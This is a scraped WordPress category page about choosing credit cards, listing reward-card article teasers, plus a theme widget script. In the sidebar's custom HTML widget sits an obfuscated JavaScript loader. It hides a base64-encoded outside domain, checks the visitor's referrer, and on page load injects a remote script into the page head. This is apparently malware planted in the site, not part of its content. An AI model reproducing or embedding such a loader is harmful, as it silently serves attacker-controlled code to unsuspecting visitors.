									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				How to Select the Best Credit Cards			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-best-cash-back-rewards-credit-cards/" title="The Best Cash-Back Rewards Credit Cards">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/7658159678_2fe4a4d9e0_k-Copy-1024x682-e1481844419605-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/7658159678_2fe4a4d9e0_k-Copy-1024x682-e1481844419605-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/7658159678_2fe4a4d9e0_k-Copy-1024x682-e1481844419605-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-best-cash-back-rewards-credit-cards/" title="The Best Cash-Back Rewards Credit Cards">
			The Best Cash-Back Rewards Credit Cards			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Consumers with a high affinity of spending their hard earned cash can now afford a smile. This is because of the best cash back credit cards that have been picked by NerdWallet and Money. The majority of Money and NerdWallet’s picks believe that you as their customer will utilize...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-to-compare-travel-credit-cards/" title="How to Compare Travel Credit Cards">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Compare-Travel-Credit-Cards-featured-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Compare-Travel-Credit-Cards-featured-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Compare-Travel-Credit-Cards-featured-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-to-compare-travel-credit-cards/" title="How to Compare Travel Credit Cards">
			How to Compare Travel Credit Cards			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The proliferation of travel credit cards over the past few years has been a great development for those who want to travel for highly reduced rates. The number of credit cards available has grown, and with this variety, applicants need to know what to look for when getting a...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-you-can-maximize-your-cash-back-rewards/" title="How You Can Maximize Your Cash Back Rewards">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_61436949_m-2015-e1481843605582-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_61436949_m-2015-e1481843605582-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_61436949_m-2015-e1481843605582-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-you-can-maximize-your-cash-back-rewards/" title="How You Can Maximize Your Cash Back Rewards">
			How You Can Maximize Your Cash Back Rewards			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	If you’ve found a credit card that offers flexible cash back rewards, you’re in business! Unlike point-style rewards, cash back on purchases gives you flexibility and freedom. Often, cash back credit cards run specials offering an even greater percentage of your purchases as cash back. Many charge no annual...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-types-of-credit-card-rewards-are-there/" title="What Types of Credit Card Rewards Are There">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_50370651_m-2015-e1481843789281-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_50370651_m-2015-e1481843789281-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_50370651_m-2015-e1481843789281-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-types-of-credit-card-rewards-are-there/" title="What Types of Credit Card Rewards Are There">
			What Types of Credit Card Rewards Are There			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Whether you’re applying for your first credit card or are well-versed in the area of credit card types, you may still have questions about reward credit cards and how they really work. Here is an overview of the most widely-used reward cards as well as the pros and cons...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-you-need-to-know-about-credit-card-rewards/" title="What You Need To Know About Credit Card Rewards">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/16686586187_ab14d9f7b1_k-Copy-e1481844007757-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/16686586187_ab14d9f7b1_k-Copy-e1481844007757-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/16686586187_ab14d9f7b1_k-Copy-e1481844007757-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-you-need-to-know-about-credit-card-rewards/" title="What You Need To Know About Credit Card Rewards">
			What You Need To Know About Credit Card Rewards			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Do you want to earn cash rewards for your everyday purchases? There are several companies that issue incentives to card holders in the form of reward credit cards. However, some of the credit card issuers aren’t credit card companies; they can even be a mortgage lender. The mortgage lender...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards">
			The Best 4 Credit Cards For Travel Rewards			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Are you yearning to greatly cut the cost of your next vacation? Then travel reward credit cards are your best bet &#8211; cards that offer travel rewards are one of the best credit card programs. One brilliant reason why you should consider using travel credit cards is because they are able...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769914117.969 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/584866503697ebf05ecaa68.19735127.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-02-01 02:48:37 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5
body_size: -58
content:
jQuery(document).ready(function($) {
    			$('.tv-featured').on('click', '.tv-ajax-carousel-title a, .tv-ajax-carousel-image a', function(e){		
						e.preventDefault();
						
						var id = $(this).attr('data-number');
						var widget_size = $(this).attr('data-widget-size');
						var widgid = $(this).parents('.widget_tv_widget_ajax_exm1').attr('id');
						var widgid = '#'+widgid;
						
						jQuery.ajax({						
							type : "POST",
							url: exm1_live_video_ajax.exm1_live_video_ajaxurl,
							data: {"action": "exm1_live_video", the_id: id, widget_size: widget_size, },
							success : function(response) {
					
								
								$(widgid).find('.tv-big li').html(response);
								return false;											
							}
						});
											
					});	
})